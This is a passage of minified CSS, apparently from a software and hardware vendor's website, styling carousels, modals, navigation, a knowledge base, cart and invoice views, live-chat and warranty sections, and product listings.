#ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#444}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#444;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.sticky{position:-webkit-sticky;position: sticky;padding-bottom:100px;bottom:10px;top:80px}.modal-lg{width:900px}}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carusel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carusel-item>a>img,.carousel-inner>.carusel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carusel-item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carusel-item.active.right,.carousel-inner>.carusel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carusel-item.active.left,.carousel-inner>.carusel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carusel-item.active,.carousel-inner>.carusel-item.next.left,.carousel-inner>.carusel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active,.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-control,.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.active.left,.carousel-inner>.prev{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators{position:absolute;left:50%;z-index:15;width:60%;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;text-indent:-999px;cursor:pointer;background-color:#000;border-radius:10px}.carousel-indicators .active{margin:0}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .icon-prev{margin-left:-10px}.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs,.visible-xs-block{display:block!important}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.re-package{float:none;display:inline-block;vertical-align:top}label input[type=checkbox]~span{font-family:Segoe UI Symbol;display:inline-block;vertical-align:middle;cursor:pointer;background:#fff;border:2px solid #888;padding:0 20px 24px 4px;height:20px;font-size:0;width:20px}label input[type=checkbox]:checked~span{background-color:#fff;color:#080;font-size:18px}.mod33{font-size:small;padding:5px;margin:-2px 1px 1px;border-bottom:1px solid #bbb;box-shadow:0 2px 3px #888}.icons a,.mod44,.videocont{display:inline-block}.mod44{cursor:pointer;vertical-align:top;width:360px;padding-left:16px}.icons a img{width:100%}.icons a{width:54px;margin-bottom:14px}.icons a:hover{width:80px;margin:-13px -13px 1px}.videocont{text-align:center;padding:3px;border:1px solid #ddd;margin:3px}.big-button,.btncart{color:#fff;border:0;border-radius:3px;font-size:22px;padding:2px 10px;background-color:#000;background:-moz-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:-webkit-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:linear-gradient(to bottom,#ff8303 0%,#ff8303 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8303', endColorstr='#ff8303',GradientType=0 )}.btncart:hover{background:#00b0db}.popup-window label{min-width:400px;width:100%;display:block;white-space:nowrap;text-align:right;margin-bottom:10px}.popup-window label input,.popup-window label textarea{width:83%}.btncart,.inpserial{margin:2px}.bredcrumb{background-color:#ddd;white-space:nowrap;overflow:auto}.bredcrumb span{padding:0 5px;display:inline-block}.bredcrumb a{color:#333}.bredcrumb a:hover,.packages .panel-collapse p{color:#000}.select-quan-cart>label>input{width:50px}.lists-product{width:100%}.foot-cols li,.navigations li{text-transform:uppercase}#kb ul li,.foot-cols li,.nbs-flexisel-ul,.slide-content ul li{list-style-type:none}.caption,body{font-family:'Open Sans',sans-serif}#kb1 li,.selector ul{list-style:none}#kb1 li,.cur-hand,.knowledge-base a,.nbs-flexisel-item,.nbs-flexisel-item img,.packages tr,.searchmenu label,.selector button,.selector li input+label{cursor:pointer;break-inside:avoid-column}body,html{width:100%;height:100%}.a2,.a1,.a0,.feature{width:20%}.a,a:focus,a:hover{outline:0;text-decoration:none;background-color:transparent}.aca-box p a,.mandatory-p a,.moduledescription:hover,.packages-head-bg td{text-decoration:underline}.price{color:#c00;font-size:16px;font-weight:700}.searchicon{outline:none;position: absolute;margin: 8px 250px;}.top-100{margin-top:96px}.reviewname{position:absolute;margin-left:100px}.menubar{float:right}.lp-51,.lp-67,.lp-68,.lp-80{min-height:40px;display:block;margin-top:15px}.a2 select,.a1 select,.a0 select{margin-bottom:10px}.feature{min-width:100px}.navbar-default{background-color:#fff!important;border:0!important;-moz-box-shadow:0 2px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 2px 2px rgba(0,0,0,.3);box-shadow:0 2px 2px rgba(0,0,0,.3);margin-bottom:0;z-index:2;position:relative}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.top-info .search-box{background-color:transparent}.topnav .navbar-nav>li a{color:#666;font-size:15px}.topnav .navbar-nav>li:nth-last-child(4) a{margin-right:7px!important;margin-left:7px!important}.dropdown-menu li a{padding:5px 16px!important}.navbar-header{padding:0;z-index:auto}.navbar-brand{height:auto;margin:12px 0}.labelphone{font-size:28px;color:#005e84;vertical-align:top}.top-info .search-box{border:1px solid #ccc;width:268px;border-radius:4px;padding:5px 30px 5px 5px;float:right;margin-top:2px;margin-left:8px}.top-info{width:100%;display:table;text-align:right;margin-top:-3px}.logo-slider .titles,.nbs-flexisel-ul,.section-1,.section-2,.socialbar,.trial-part{text-align:center}.navigations{margin-right:0;float:right}.foot-cols li a:focus,.foot-cols li a:hover,.topnav .navbar-nav>li a:focus,.topnav .navbar-nav>li a:hover{color:#005e84!important;background-color:transparent}.foot-cols{width:100%;padding-left:0}.foot-cols li{font-size:18px}.copy-rights p,.foot-cols li a,.lead,.titles{font-weight:300}.foot-cols li a{color:#444;line-height: 1.9em;font-size:16px;text-transform:capitalize}#chngbilling,.account-cart-links a,.big-button,.btn-lnmore,.copy-rights p,.free-promo p,.slide-content ul li a{text-transform:uppercase}.foot-cols{margin-right:55px;padding:0;width:auto;z-index:unset!important}.footer{background-color:#f7f7f7}.foot-cols li:first-child{margin-bottom:26px;width:100%;display:table}.socialbar li{width:15%;display:inline-block;margin-right:13px}.socialbar li:last-child{margin-right:0}.socialbar{display:block}.foot-cols:last-child{margin-right:0;width:17%;text-align:center}.copy-rights,.section-1{background-color:#fff;padding:20px 0}.copy-rights p{width:50%;float:left;font-size:12px;color:#333;margin-bottom:0}#PriceList a,.copy-rights p a{color:#333}.copy-rights p a:hover{color:#005e84}.section-1{padding:27px 0 59px}.titles{font-size:48px;color:#333}.section-1 .titles{margin-top:0;margin-bottom:54px;font-size:45px}.serv-list img:hover{filter:unset}.serv-list img{width:60%;filter:sepia(1) hue-rotate(172deg);transition:0.3s}.serv-list h4{color:#333;font-size:24px;font-weight:300;margin-bottom:0;margin-top:16px}.serv-list{padding:0}.section-2{background-color:#fafafa;padding:21px 0 40px}.section-2 .titles{margin-top:0;margin-bottom:31px}.content-section-b{background-color:#fafafa;width:100%;padding-top:61px}.lead{font-size:18px;color:#444;line-height:30px;margin-bottom:0}.content-section-b .titles{margin-bottom:28px;margin-top:0}.mobile-fixed-links{width:100%;float:left}.mobile-fixed-links .slide-content{position:relative;top:0}#chngbilling,.btn-lnmore{color:#fff;background-color:#000;background:-moz-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:-webkit-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:linear-gradient(to bottom,#ff8303 0%,#ff8303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8303',endColorstr='#ff8303',GradientType=0 );border:0;border-radius:3px;padding:7px 17px;margin:0 auto;display:table}.btn-lnmore{font-size:18px}#chngbilling:hover,.btn-lnmore:focus,.btn-lnmore:hover{color:#fff;background:#00b0db}.content-section-b .btn-lnmore{margin-top:48px;margin-bottom:65px}#chngbilling{margin-top:8px;margin-bottom:25px;font-size:14px}.section-c{padding-top:56px}.section-c .titles{margin-top:0;margin-bottom:35px}.section-c .btn-lnmore{margin-top:68px;margin-bottom:80px}.nbs-flexisel-container,.nbs-flexisel-item img{max-width:100%;position:relative}.testimonial-content span,.trial-part p{color:#25627b;font-size:18px;font-weight:300}.foot-section{width:100%;background-color:#fff;padding-top:56px}.trial-part p{font-size:30px;color:#333;margin-bottom:0}.prod-package-box ul li b,.trial-part p b{font-weight:500}.trial-part .btn-lnmore{font-size:20px;margin-top:31px;margin-bottom:41px;width:300px;padding:15px}.logo-slider .titles{margin-top:45px}.line-foot{margin:0;border-color:#ebeae9 -moz-use-text-color -moz-use-text-color}.footer-row{padding-top:39px;padding-bottom:23px}.socialbar li a img{width:42px;height:42px}.testimonial-content{padding-left:65px}#flexiselDemo1,.selector li input{display:none}.nbs-flexisel-ul{position:relative;width:99999px;margin:0;padding:0}.nbs-flexisel-inner{position:relative;overflow:hidden;float:left;width:100%;margin-top:38px;margin-bottom:97px}.slide-caption p,.sub-slide-caption p{font-weight:300;color:#333;margin-bottom:0;text-align:center}.nbs-flexisel-item{float:left;margin:0;padding:0;position:relative;line-height:0}.carousel{background:url(/images/banner.png) repeat-x;background-size:contain}.slide-caption p{font-size:48px;position:absolute;bottom:112px;line-height:60px}.sub-slide-caption p{font-size:36px;position:absolute;bottom:80px;line-height:51px;max-width:420px}.slide-content{z-index:1;position:absolute;top:46px;right:0;padding:0}.slide-content ul{padding-left:0}.slide-content ul li{background:url(/images/bg-li-slide.png);box-shadow: 1px 1px 4px grey;margin-bottom:7px;text-align:center}.slide-content ul li a{color:#005e84;font-size:16px;padding:15px 0;display:block}#other-products .lists-product:last-child,.slide-content ul li:last-child{border-bottom:0}.slide-content ul li.active,.slide-content ul li:hover{background:url(/images/active-li-slide.png)}.slide-content ul li.active a,.slide-content ul li:hover a{font-weight:600;color:#fff}.fixed-links,.page-title h1 spna,.topnav .navbar-nav>li>a{position:relative}.carousel-indicators li{background-color:#c3c5c6;width:14px;height:14px;margin:0}.content h3,.content p{margin-bottom:20px}.carousel-indicators .active{background-color:#005e84;width:14px;height:14px}.navbar-fixed-top{z-index:100}.fixed-top{position:fixed}.carousel-indicators{bottom:0;padding-left:15%}.free-promo p{border-radius:50%;font-size:26px;color:#fff;position:absolute;width:152px;height:152px;text-align:center;vertical-align:middle;line-height:30px;padding:17px}.history-box h5{font-size:17px;font-weight:300;color:#444;line-height:22px}.navbar-nav>li>.dropdown-menu{left:26px}.footer-active{color:#005e84!important}.banner-inner{background:url(/images/inner-banner-bg.jpg) repeat-x;width:100%;background-size:contain;display:inline-block}.topnav .navbar-nav>li:nth-last-child(4)>a.top-active:before,.topnav .navbar-nav>li:nth-last-child(4)>a:hover:before{left:0}.topnav .navbar-nav>li>a.top-active:before,.topnav .navbar-nav>li>a:hover:before{height:1px;width:100%;background:#7ad1eb;content:"";float:left;position:absolute!important;bottom:7px;left:-1%}.topnav .navbar-nav>li>a.top-active:after,.topnav .navbar-nav>li>a:hover:after{content:"";height:8px;width:8px;border-radius:100%;background:#7ad1eb;bottom:4px;left:48%;float:left;position:absolute}.item2 img{margin-left:-360px}.item2 p{margin-left:140px;bottom:120px}.item3 img{margin-left:-240px}.item3 p,.item4 p{margin-left:60px}.item4 img{margin-left:-310px}.rounded-box{background:#05b;width:140px;height:140px;padding:50px 0;text-align:center;border-radius:100%;color:#fff;font-size:18px}.content h3,.content h3 a{color:#005e84;font-weight:300!important}.content a{color:#00f}.content p{line-height:26px}.news-box{margin:30px 0;display:inline-block;width:100%}.news-box .rounded-box{float:none;margin:0 auto 20px}.rounded-date-box{width:12%;float:left}.content-box{float:right;width:87%}.industry-tab ul li{display:table-cell;width:1%;float:none;text-align:center}.industry-tab ul li>a{border:0!important;font-size:15px;font-weight:700;color:#333;padding-top:8px!important}.industry-tab ul>a:hover{background:0 0;background-color:transparent!important}.industry-tab ul li.active>a,.industry-tab ul li>a:hover{color:#005d86!important;background-color:transparent!important}.industry-tab ul li>a span+span{clear:both!important;display:list-item!important;margin:8px 0 0!important}.industry-tab ul li>a>.round-img{border:2px solid #f7f5f6;display:inline-block;border-radius:100%}.industry-tab ul li.active>a>.round-img,.industry-tab ul li>a:hover>.round-img{border:2px solid #7fd3eb;display:inline-block}.scrolloff{pointer-events:none}.google-maps{position:relative;padding-bottom:25%;height:0;overflow:hidden}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.map-banner{min-height:auto}.inquiry-head{margin-bottom:25px;margin-top:0;font-size:18px;color:#444;font-weight:500}.inquiry-p{margin-bottom:27px;font-size:14px;color:#444;font-weight:300}.content p,.freetrial-form input[placeholder],.freetrial-form textarea[placeholder]{color:#444;font-size:18px;font-weight:300}.scrollToTop{z-index:2;width:53px;height:53px;padding:10px;text-align:center;position:fixed;bottom:60px;left:25px;display:none;background:url('/images/css_sprites.png')-1px -1px no-repeat}.page-title h1,.page-title h2{color:#333;text-align:center;margin:0;position:relative;font: 100 45px/1.3 'Open Sans'}.page-title{margin-bottom:60px}.page-title h1:after,.page-title h2:after{content:"";background:url(/images/title-deco.png) 50% 50% no-repeat;width:25%;height:10px;float:left;position:absolute;left:38%;bottom:-19px}#kb h1,.chat-form{position:relative}.section-row{padding:50px 0;width:100%}.addres{margin-top:15px;font-size:18px;color:#444;font-weight:300}.contact-info{text-align:center}.gray-bg{background:#fafafa}.big-button{font-size:20px;letter-spacing:1px;padding:15px 56px}#kb1 a:hover,.knowledge-base a:hover{color:orange}.kb-structure{text-align:left;font-size:45px;font-weight:300;line-height:90%;margin-bottom:-10px}.vline{border-left:2px solid #444;display:block;height:30px;margin-left:9px}#kb ul li,.knowledge-base{font-size:16px}.knowledge-base h1{text-align:center;margin-bottom:40px}#kb h1,.knowledge-base p{margin:0}#kb h1{font-size:35px;color:#333;line-height:1.3em;font-weight:500;margin-bottom:30px}#kb ul li{text-align:left;width:100%;display:block;font-weight:300;line-height:23px;color:#444;padding:3px 0 3px 18px;background:url(/images/li-right-arrow.png) 0 .5em no-repeat}#Invoices div span,#Orders div span,#Subscription span,.invtotal label,.invtotal span,.kb-level1,.popup-window{display:inline-block}.key-a,.key-b{padding:40px 0}#kb img{max-width:100%;height:auto}.knowledge-base a{color:#444;text-decoration:none}.toggle-trigger.btn{width:440px;text-align:center}.kb-structure1{margin:50px 0 -80px}.kb-search{margin-bottom:-40px}.kb-level1{width:50%;vertical-align:top}#Invoices div,#Orders div,.chat-form,.key-a,.key-b{width:100%}.key-a{background-color:#fafafa}.key-b{background-color:#fff}#Invoices div label,#Invoices div span{width:20%;text-align:center}#Orders div label,#Orders div span{width:13%;text-align:center}.key-img-box img{margin:0 auto;width:75%}.success-para p{color:#005e84;font-size:26px;font-weight:300;line-height:1.3em;text-align:center}div.box{background-color:#f5f5f5;border:1px solid #e4e4e4;padding:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#Subscription div{padding-bottom:15px}#History select,#Subscription select,.invtotal{text-align:right}#History select,#Subscription select{width:32%;border-radius:0;border:1px solid #b9c5bb;color:#444;margin-bottom:15px;box-shadow:none!important;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:6.5px 30px 6.5px 5px;background:url(/images/down-arrow-select.png) 98% no-repeat}.popup-window{padding:0 6px 14px 2px;background-color:#fff;border-radius:5px}.popup-window img{width:90%}.carttotal label,.invtotal label{line-height:32px;width:350px;text-align:left}.carttotal,.invtotal span{text-align:right}.invtotal span{width:100px}.carttotal label{float:left;vertical-align:middle;line-height:22px;display:inline-block}#Subscription label,#bankaccount label,#creditcard label,.profile-plan-label{vertical-align:top;display:inline-block}.carttotal span{display:inline-block}#History td{padding:3px 1px}#Subscription label{width:20%;padding-bottom:7px}#Subscription a{width:250px;margin:2px;color:#fff}#bankaccount label,#creditcard label{width:25%;padding-bottom:7px}#bankaccount input,#creditcard input{display:inline-block;width:74%;padding:6px 12px}#Subscription span{width:74%}.profile-plan-label{width:22%;min-width:200px}.profile-plan-div2{display:inline-block;width:76%}.profile-plan-div2 input[type=date],.profile-plan-div2 input[type=number],.profile-plan-div2 input[type=text]{padding:6.5px 30px 6.5px 5px}.profile-plan-div2 input[type=button]{margin-right:10px}.client-testimonials{padding:0}.client-boxs{padding-top:40px}#mdls{padding-bottom:30px;display:block}.client-views p{font-size:17px;font-weight:300;color:#444;line-height:26px;font-style:italic}.client-views>div>span{font-size:12px;font-weight:300;color:#666}.cell-info span,.live-support-box h1{font-size:30px;color:#005e84;font-weight:300}.live-support-box h1{text-align:center}.cell-info a,.chat-inputs label{font-size:28px;font-weight:300;color:#444}.chat-form{border:1px solid #ccc;border-radius:4px;padding:20px;display:table}.chat-note span,.chat-ques span{display:inline-block;text-align:center;width:100%}.chat-inputs{margin-bottom:10px;padding:0}.chat-inputs label{font-size:15px}.chat-ques span{font-size:15px;color:#999}.chat-note span{font-size:12px;color:#444}.close-link span{background-color:#7ad1ec;color:#fff;border-radius:50%;padding:3px 10px;text-align:center;margin-right:5px;font-size:16px}.industry-section-para ul li,.item-overview ul li,.re-package-box ul li{background:url(/images/li-right-arrow.png) 0 .5em no-repeat;font-weight:300;list-style-type:none}.close-link{color:#333;font-size:13px;position:absolute;right:10px;margin-bottom:10px;top:13px}.chat-ques{margin-top:40px}.cell-info{margin-top:35px}.lead1,.lead2{font-size:18px;font-weight:300;color:#444}.lead1{margin:14px 0 20px}.lead2{max-width:440px}.chat-img{margin:0 auto;display:block}.live-support-box:first-child{padding-left:7%}.live-box{padding-top:0}.recommended-part{padding:10px 0 50px;width:100%}.recommended-head{font-size:40px;color:#333;text-align:center;width:100%;font-weight:300;margin:0 0 40px}.industry-section-para p,.re-package h5,.recommended-para{font-size:18px;color:#444;font-weight:300}.re-package h5{font-size:30px;color:#005e84;text-align:center;width:100%;margin:30px 0 10px}.re-package-box{border:1px solid #e6e6e6;padding:5px 5px 30px;border-radius:8px}.re-package-box img{width:100%;max-width:300px}.re-package-box ul{padding-left:13px;min-height:135px}.industry-section-para ul li,.item-overview ul li,.re-package-box ul li{text-align:left;width:100%;display:block;font-size:16px;line-height:23px;color:#444;padding:3px 0 3px 18px}.re-package-box .btn-lnmore{margin-top:30px;padding:5px 35px}.industry-section-para p{margin-top:30px;line-height:30px}.industry-section-para ul{padding-left:10px;margin-top:10px}.single-item{float:none;text-align:center;display:inline-block;padding-bottom:75px}.single-item img{padding-top:20px;width:80%;object-fit:scale-down;max-height:300px}.single-item ul{padding-left:10px;margin-bottom:0}.item-overview{min-height:180px}.icons li{display:inline-block;margin-bottom:10px}.industry-section-para ul li,.item-overview ul li{font-size:17px;padding:5px 0 5px 18px}.industry-section-img,.remote-last-note,.steps-head p{text-align:center}.item-overview ul li{min-height:55px}.industry-section-img>img{width:100%;margin-top:30px;max-width:400px}.industry-tab .nav-tabs,.industry-tab>.tab-content>.tab-pane{border-bottom:0}.bg-gray-tab{box-shadow:0 0 7px #a29d9d;background-color:#f7f6f6}.assist-step2{border-left:#ebeae9 1px solid}.steps-head{margin:20px 0}.steps-head p{width:100%;font-size:22px;font-weight:300;color:#333;margin:5px 0 8px}.color-blue{color:#005e84}.account-cart-links a:hover>span,.color-gray{color:#666!important}.assistance-box h3{font-size:30px;font-weight:300;margin-bottom:25px;color:#333;line-height:40px}.assistance-box p{font-size:20px;font-weight:300;color:#444}.assistance-box .btn-lnmore{margin-top:40px;padding:13px 27px}.remote-last-note{width:100%;font-size:24px;font-weight:300;margin-top:40px;line-height:26px;color:#666;margin-bottom:0}.remote-last-note small{font-size:13px;color:#666}.innerpage-head{font-size:36px;font-weight:300;color:#333;margin:40px 0}.warranty-tab{margin:0 25px 20px}.warranty-tab tr:first-child{border-bottom:1px solid #adadad}.warranty-tab tr{border-bottom:1px solid #d6d6d6}.warranty-tab tr th{font-size:30px;font-weight:300;padding:7px;color:#005e84}.conditions-tab li,.warranty-tab tr td{color:#444;font-weight:300;font-size:18px}.warranty-tab tr td{padding:7px}.warranty-tab tr:nth-child(2){border-bottom:0}.warranty-tab tr td:first-child{width:380px}.warranty-tab tr td:nth-child(2){width:270px}.awards,.warranty-last-note{width:100%;text-align:center}.conditions-tab{padding-left:30px;margin-bottom:50px}.conditions-tab li{line-height:28px;padding:3px 0 3px 18px;background:url(/images/li-right-arrow.png) 0 .5em no-repeat;list-style-type:none}.warranty-last-note{font-size:18px;font-weight:300;color:#333;line-height:30px;margin-top:10px}.aca-box .re-package-box ul li,.warranty-last-note small{font-size:18px}.warranty-last-note strong{font-weight:400}.section-warranty{padding-bottom:0}.warranty-banner img{margin-right:140px}.assist-step2 img{margin:5px 0 15px}.awards{display:block}.hardware-prod-list,.history-pager a,.history-pager li,.mobile-image,.mobile-img img{display:inline-block}.awards-box img{height:250px}.awards-box p{color:#666;font-size:24px;font-weight:300;margin:35px auto 0;max-width:350px}.history-pager a,.history-slide h2,.mobile-image h1{font-weight:300;color:#333;text-align:center}.history-slide h2{margin-left:50px;margin-top:5px;font-size:36px;margin-bottom:35px}.history-slide p{color:#666;margin-top:40px}.bg-history-gray{background-color:#fbfbfb;position:relative;border-bottom:3px solid #d2d2d2}.mar-tb45{margin:45px 0}.history-pager a{background-color:#fff;font-size:14px;color:#414141;font-weight:600;border-radius:50%;border:3px solid #7ad1eb;width:50px;height:50px;line-height:45px}.history-pager{position:absolute;bottom:-85px;width:100%}.history-pager li{width:7%;cursor:pointer;height:100px;text-align:center;line-height:100%;vertical-align:middle}.history-pager a.active{width:68px;height:68px;border:3px solid #ded9d9;margin-top:-10px;line-height:60px;vertical-align:middle;color:#00b0db;font-size:18px;font-weight:700}.mobile-image h1{font-size:47px;position:absolute;top:0;margin-bottom:0;left:0}.elogin-content ul li,.mobile-solutions p{font-size:18px;color:#444;font-weight:300}.banner-inner,.mobile-image,.search-tab,.tab-pane{position:relative}.mobile-image{top:70px;width:100%}.elogin-content ul{padding-left:0;width:100%;list-style-type:none;margin-bottom:15px;margin-top:15px}.elogin-content ul li{background:url(/images/li-right-arrow.png) 0 .6em no-repeat;padding:3px 0 3px 18px;line-height:28px}.mob-tabination .page-title{margin-top:50px;margin-bottom:46px}.btnNext,.btnPrevious{bottom:190px;position:relative}.mobile-img{padding-left:70px;text-align:center}.elogin-content{margin-top:25px}.app-btns a:first-child{margin-right:20px}.tab-content>.tab-pane{border-bottom:1px solid #e7e6e6}#rootwizard .gray-bg{border-top:1px solid #dad7d7!important;margin-top:-2px;background:#f7f6f6!important}#rootwizard .navbar{border:0!important;margin-bottom:0!important}.text-img{margin-left:10%}.search-tab{width:80%;float:left;right:-20px}.account-cart-links{width:20%;padding:10px 0;float:right;white-space:nowrap}.account-cart-links a{font-size:13px;color:#666!important;font-weight:400}.account-cart-links a:hover{color:#005e84!important}.sort-filter{margin:30px 0}.sort-filter label{font-weight:300;margin-right:15px}.sort-filter select{font-size:14px;color:#6f6f6f;font-weight:300;border:1px solid #e1e1e1;appearance:none;-moz-appearance:none;-webkit-appearance:none;width:385px;padding:10px 5px;background:url(/images/down-arrow-select.png) 98% no-repeat}.product-title,.products-head{color:#005e84;font-weight:300}.hardware-prod-list{z-index:0}.products-head{font-size:36px}.product-title{font-size:23px;min-height:52px}.hardware-box ul li{color:#ff8303}.hardware-box ul li span,.sort-filter label{color:#666;font-size:16px}.hardware-box ul{padding:0 0 0 30px}.hardware-box img{margin:0 auto;display:block}.hardware-box .btn-lnmore{font-size:14px;width:118px;padding:4px 0;display:inline-block}.hardware-box .btn-lnmore:first-child{margin-right:7px}.hardware-btns{margin:0 auto;display:table!important}.mar-40B{margin-bottom:40px;display:inline-block}.software-first{padding:0}.software-first p{font-weight:300;font-size:18px;margin-bottom:20px;line-height:30px}.font-col555{color:#444!important}.font-24{font-size:24px!important}.software-options .innerpage-head{margin-top:0;text-align:center;display:block}.soft-solution h3{margin-bottom:46px;font-size:36px;color:#005e84}.soft-solution-mid ul li{list-style-type:none;font-size:18px;font-weight:300;color:#444;text-align:left;background:url(/images/right-mark.png) 0 no-repeat;padding-left:30px;margin-bottom:7px}.seller-request .reseller-form input[type=email],.seller-request .reseller-form input[type=number],.seller-request .reseller-form input[type=password],.seller-request .reseller-form input[type=tel],.seller-request .reseller-form input[type=text],.seller-request .reseller-form textarea,.soft-solution-mid img{width:100%}.soft-solution-mid ul{margin-top:50px}.software-btns .btn-lnmore{display:inline-block;float:left;margin-left:15px}.software-btns{width:100%;float:left}.soft-solution2{border-left:1px #e2e2e2 solid;margin-bottom:1px}#gallery p{margin-bottom:7px;margin-top:40px;line-height:120%;min-height:44px}.caption{top:0;font-size:14px;font-weight:300}.poptrox-popup{padding:60px 45px 20px!important;border:1px solid #ddd;box-shadow:3px 3px 15px #888;border-radius:5px}.closer{font-size:35px!important;background-color:#024174!important;right:15px!important;top:10px!important;border-radius:50%;line-height:39px!important}.poptrox-overlay>div{background-color:#999}#gallery .btn-lnmore{font-size:20px;margin-top:35px;margin-bottom:15px}.software-first-img img{width:100%;margin-top:25px}.software-middle>p{margin-top:0;margin-bottom:0}.pad-RL0{padding-left:0;padding-right:0}.pad-R1{padding-right:1px}.mar-30L{margin-left:30px}.prod-describe .products-head{color:#333;margin-bottom:25px;margin-top:0}.prod-describe p{font-size:15px;color:#666;margin-bottom:8px}.prod-describe p b{font-weight:600}.price-details-box{padding:15px 0 10px;border-top:1px solid #ededed;border-bottom:1px solid #ededed;margin:40px 0 20px}.prod-discount-checkbox{margin-bottom:10px!important}.prod-discount-checkbox label{font-weight:300!important}.prod-discount-checkbox label input[type=checkbox]{margin-right:8px;margin-top:7px;float:left}.prod-discount-checkbox label span{color:#00b0db;font-size:16px}.product-infos-box li,.product-infos-box li label{color:#555;font-size:15px;font-weight:300;list-style-type:none;margin-bottom:0}.product-infos-box li span{color:#00b0db}.product-infos-box li input[type=radio]{margin-right:8px}.prod-info-head{font-size:14px;color:#fff;padding:15px 0;background-color:#05b;text-align:center;width:100%;margin:0 0 10px 0}.prod-price label{font-size:18px;color:#444;font-weight:500}.prod-price label span{font-size:24px;color:#005e84}.prod-quantity{margin-top:5px}.prod-quantity select{width:100px;appearance:none;-moz-appearance:none;-webkit-appearance:menu}.buynow-part 